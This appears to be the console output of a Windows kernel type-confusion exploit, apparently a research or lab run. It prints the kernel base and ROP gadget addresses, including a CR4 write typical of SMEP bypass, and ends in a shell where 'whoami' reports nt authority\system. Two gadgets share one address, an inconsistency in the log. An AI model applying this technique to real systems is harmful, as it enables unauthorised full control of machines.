 C:\Users\sh1v4\Downloads\TypeConfusionTests.exe
[+] NT_BASE_ADDR: 0xfffff80051200000
[+] STACK_PIVOT: 0xfffff800514ce4c0
[+] POP_RCX: 0xfffff8005141d795
[+] MOV_CR4_RDX: 0xfffff8005141d795
[+] Address Mapped to Physical Memory
[>] Spawning nt authority/system shell...
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sh1v4\Downloads>whoami
nt authority\system
C:\Users\sh1v4\Downloads>